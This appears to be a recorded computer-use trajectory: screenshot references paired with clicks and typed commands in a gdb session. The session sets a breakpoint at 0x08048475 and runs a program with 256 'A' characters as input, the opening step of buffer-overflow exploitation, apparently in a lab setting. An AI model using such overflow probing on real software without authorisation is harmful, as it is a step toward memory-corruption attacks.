
double_click(667, 578)

right_click(210, 554)

text(break *)

text(*0x08048475)

key(Return)

Run the program with $(python -c "print('A'*256)") as its argument, stopping at breakpoint 1.
text(run)

text($(python)

text(-c "print)

text(('A')

text(*)

text(256)

text()")
